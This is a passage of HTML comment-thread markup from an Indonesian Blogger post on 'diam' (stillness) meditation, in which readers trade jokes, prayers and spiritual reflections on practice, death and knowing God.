sungkem buat mentor ane... https://lh5.googleusercontent.com/-Mx36Nkeb3AI/UFXhjODroRI/AAAAAAAAFv0/a0Xs599J4Sw/h120/sungkem.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1353133787570#c2348252632282402934' title='comment permalink'>
17 November, 2012 13:29
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2348252632282402934' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5667706373568232672'>
<a name='c5667706373568232672'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5667706373568232672-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5667706373568232672'>
<p>
=)) :16: :16: :16: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1353133961978#c5667706373568232672' title='comment permalink'>
17 November, 2012 13:32
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5667706373568232672' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1998275292695611487'>
<a name='c1998275292695611487'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17433079403510929003" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1998275292695611487-17433079403510929003"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17433079403510929003' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1998275292695611487'>
<p>
hadewwwwwwwww,,, keknya ni kmen pertamaku deh. si anonym...<br /><br />ya Rabb,, mudahkan hamba memahami agama-Mu ini dari yg paling awal. hanya dengan rahmat dan karunia-Mu saja paham itu bisa terjadi pada hamba.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1358828786040#c1998275292695611487' title='comment permalink'>
22 Januari, 2013 11:26
</a>
<span class='item-control blog-admin pid-573575765'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1998275292695611487' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2015060706295307906'>
<a name='c2015060706295307906'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2015060706295307906-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2015060706295307906'>
<p>
wkwkwk..jadi sekalinya berhasil pertamax, pas jadi anonim ya, Mbak?? <br />kurang beruntung ya, Mbak... :5: :g:<br /><br /><br />aamiin aamiin aamiiin tsumma aaamiin ya Rabb... *doa yang indah itu, Mbak.. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1358849059912#c2015060706295307906' title='comment permalink'>
22 Januari, 2013 17:04
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2015060706295307906' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6957490909073155066'>
<a name='c6957490909073155066'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08098896937242185131" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6957490909073155066-08098896937242185131"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08098896937242185131' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6957490909073155066'>
<p>
Asslmualaikum.,.,wr wb.,  kang mux .,saya mau tnya saya selama ini mengikuti artikel akang.,saya mempraktekan &#39;diam&#39; sadar sesadar2nya.,dngn memandang ruang kosong/maha ruang.,tp akhir ini saya merasakan kepala saya pusing sempat demam skrng pandangan saya agak kabur buat baca.,.mohon arahanya kang mux..terimakasih assalamualaikum wr wb..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1360495743667#c6957490909073155066' title='comment permalink'>
10 Februari, 2013 18:29
</a>
<span class='item-control blog-admin pid-2074135518'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6957490909073155066' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5830891492031882104'>
<a name='c5830891492031882104'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08098896937242185131" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5830891492031882104-08098896937242185131"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08098896937242185131' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5830891492031882104'>
<p>
mohon maaf, hanya Allah yang maha tau,atau mungkin skrng lg musim  pancaroba jd bdn kurang fit.,sebelumnya saya mohon maaf
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1360496680535#c5830891492031882104' title='comment permalink'>
10 Februari, 2013 18:44
</a>
<span class='item-control blog-admin pid-2074135518'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5830891492031882104' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8844555825203073886'>
<a name='c8844555825203073886'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8844555825203073886-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8844555825203073886'>
<p>
Teruskan saja mas budi, InsyaAllah gpp. Perbanyak juga baca kalimat talqin : MUHAMMAD TUBUHKU NUR NYAWAKU utk mendukung latihan DIAM-nya. Semoga diberi kemudahan n kelapangan dalam latihannya. Amiin..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1360497114952#c8844555825203073886' title='comment permalink'>
10 Februari, 2013 18:51
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8844555825203073886' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1434281386021703596'>
<a name='c1434281386021703596'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08098896937242185131" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1434281386021703596-08098896937242185131"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08098896937242185131' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1434281386021703596'>
<p>
Alhamdulillah.,terimakasih arahannya bang arbi,mhon maaf klo saya di blog ini tidak vokal.,karena saya malu dengan kebodohan saya selama ini.,mdh2an Allah menunjukkan jalan kebenaran kpda kita yg mau mencari kebenaran ammiiin.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1360499042611#c1434281386021703596' title='comment permalink'>
10 Februari, 2013 19:24
</a>
<span class='item-control blog-admin pid-2074135518'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1434281386021703596' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4848901705958019982'>
<a name='c4848901705958019982'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4848901705958019982-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4848901705958019982'>
<p>
bagi saya yang kebodohan itu adalah MENOLAK KEBENARAN. mas budi tidak bodoh di mata saya.<br /><br />tau ga mas? waktu baru sebulan kenal kangmux n baru awal2 latihan DIAM, ane juga menanyakan pertanyaan yg sama loh :D<br /><br />tapi waktu itu kata kangmux ya teruskan saja n akhirnya saya bilang gini  waktu itu :<br /><br />&quot;kyknya saya tahu kang, kenapa kmrn saya pusing2 di kepala. karen TANGGAL TUA&quot; :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1360499230095#c4848901705958019982' title='comment permalink'>
10 Februari, 2013 19:27
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4848901705958019982' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7473472734762586366'>
<a name='c7473472734762586366'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08098896937242185131" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7473472734762586366-08098896937242185131"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08098896937242185131' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7473472734762586366'>
<p>
Owh gitu bang arbi.,mungkin sya pusing ini krna blm bayar cicilan KPR.,.:)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1360501418486#c7473472734762586366' title='comment permalink'>
10 Februari, 2013 20:03
</a>
<span class='item-control blog-admin pid-2074135518'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7473472734762586366' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7757906990204034826'>
<a name='c7757906990204034826'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08098896937242185131" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7757906990204034826-08098896937242185131"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08098896937242185131' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7757906990204034826'>
<p>
sepii.,.,B-)<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1360506983957#c7757906990204034826' title='comment permalink'>
10 Februari, 2013 21:36
</a>
<span class='item-control blog-admin pid-2074135518'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7757906990204034826' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3062013974017687630'>
<a name='c3062013974017687630'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3062013974017687630-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3062013974017687630'>
<p>
=)) =)) =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1360507368886#c3062013974017687630' title='comment permalink'>
10 Februari, 2013 21:42
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3062013974017687630' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4311928120400272179'>
<a name='c4311928120400272179'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10848291907995234309" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4311928120400272179-10848291907995234309"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="John Doe">

</a></span></div>
<a href='https://www.blogger.com/profile/10848291907995234309' rel='nofollow'>John Doe</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4311928120400272179'>
<p>
GOOD CONVERSATIONS..<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1362552808749#c4311928120400272179' title='comment permalink'>
06 Maret, 2013 13:53
</a>
<span class='item-control blog-admin pid-938273135'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4311928120400272179' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7415380954302316342'>
<a name='c7415380954302316342'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07903496067531941793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7415380954302316342-07903496067531941793"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07903496067531941793' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7415380954302316342'>
<p>
yang bertanya menjawab, yang menjawab bertanya<br />yang memberitahu diberitahu, yang diberitahu memberitahu<br />hmmmmm........<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1366942665983#c7415380954302316342' title='comment permalink'>
26 April, 2013 09:17
</a>
<span class='item-control blog-admin pid-1685432728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7415380954302316342' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c97647160134586749'>
<a name='c97647160134586749'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07903496067531941793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-97647160134586749-07903496067531941793"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07903496067531941793' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-97647160134586749'>
<p>
Hmmmm.......<br />Yang tampak......yang tersembunyi<br />Yang tersembunyi.....Yang tampak<br />hehehe<br />yang dicari tidak sembunyi...ini sudah ada<br />yang sembunyi dicari.....dimana yaa ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1366943944663#c97647160134586749' title='comment permalink'>
26 April, 2013 09:39
</a>
<span class='item-control blog-admin pid-1685432728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/97647160134586749' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9142121893814399289'>
<a name='c9142121893814399289'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9142121893814399289-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9142121893814399289'>
<p>
Dimana-mana hatiku senang bang erik :3:<br /><br />Salam kenal n jabat hangat 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1366945845564#c9142121893814399289' title='comment permalink'>
26 April, 2013 10:10
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9142121893814399289' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1909605551859636111'>
<a name='c1909605551859636111'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10215508932052542968" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1909605551859636111-10215508932052542968"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10215508932052542968' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1909605551859636111'>
<p>
mohon bantuan jawaban dari pertanyaan sahabat non muslim : &quot; adakah orang yang belum mati tahu tentang kematian? &quot; terima kasih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1366950492520#c1909605551859636111' title='comment permalink'>
26 April, 2013 11:28
</a>
<span class='item-control blog-admin pid-991767348'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1909605551859636111' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2461981820052531240'>
<a name='c2461981820052531240'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07903496067531941793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2461981820052531240-07903496067531941793"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07903496067531941793' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2461981820052531240'>
<p>
Di &quot;SINI&quot; senang Di &quot;SANA&quot; senang, bang arbi<br /><br />salam hormat jabat erat jangan sampe jatuh,<br />kalo dah sampai puncak kasitau yaa....<br />tapi jangan lupa turun....<br />ntr pada nyariiin.... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1367000678652#c2461981820052531240' title='comment permalink'>
27 April, 2013 01:24
</a>
<span class='item-control blog-admin pid-1685432728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2461981820052531240' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2767849016798488890'>
<a name='c2767849016798488890'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2767849016798488890-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2767849016798488890'>
<p>
hahaha bang erik bisaa aza...<br />kalau sudah sampai puncak mana mungkin lah ane kasih tau<br />tapi benar yg bang erik bilang, kalau sudah dipuncak banyak yg ga mau turun. padahal kita ummat muhammad. yg namanya ummat muhammad ya mengikuti muhammad saw dong ya. <br />dulu beliau turun lagi setelah mikraj, maka begitu juga lah kita hendaknya. maka dikatakan mengikuti sunnah :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1367072843619#c2767849016798488890' title='comment permalink'>
27 April, 2013 21:27
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2767849016798488890' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5396706990644193647'>
<a name='c5396706990644193647'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5396706990644193647-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5396706990644193647'>
<p>
pernahkah mas pustaka mendengar &quot;belajar mati sebelum mati&quot; ?<br />jika benar latihannya pasti tahu lah ia mati itu bagaimana. karunia Allah luas brad, jangan batasi dengan akal2an.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1367073656623#c5396706990644193647' title='comment permalink'>
27 April, 2013 21:40
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5396706990644193647' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6894458152591935911'>
<a name='c6894458152591935911'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6894458152591935911-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6894458152591935911'>
<p>
yap, Brad Arbi..  *sst, beliau itu Mbak, bukan Mas, Brad.. :}}<br /><br />ada juga contoh kasus mati suri yang lakukan perjalanan2 tertentu.. tapi pengalaman orang yang mati suri tdk selalu akurat.. kita bisa tau pengalaman orang mati suri itu benar atau tidak dari petunjuk dalil2, Mbak Pustaka Grafika.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1367145870297#c6894458152591935911' title='comment permalink'>
28 April, 2013 17:44
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6894458152591935911' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1588510394323330798'>
<a name='c1588510394323330798'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16255887269362705579" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1588510394323330798-16255887269362705579"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16255887269362705579' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1588510394323330798'>
<p>
betul...benar...banget ape yang dikate ama bang mux tu... tak ada pengalaman mati suri yang bisa dijadikan patokan, karena menurut analisa ane bahwa seseorang sebenarnya pernah mati suri cuma ndk sadar aja kalo pernah mati suri.... karena kita juga sekarang sedang mati...hiiii sereeeem<br /><br />banyak orang suka cari HANTU .....dan mudah merasakan keberadaannya<br />tapi sebaliknya orang banyak yang ndk suka caritau tentang TUHAN<br />yang udah tau kasitau dong....itu sunnah tu (betul ndk yaa??)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/11/sejarah-dalil-diam.html?showComment=1367260913138#c1588510394323330798' title='comment permalink'>
30 April, 2013 01:41
</a>
<span class='item-control blog-admin pid-1776828564'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1588510394323330798' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2113412064116609328'>
<a name='c2113412064116609328'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2113412064116609328-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
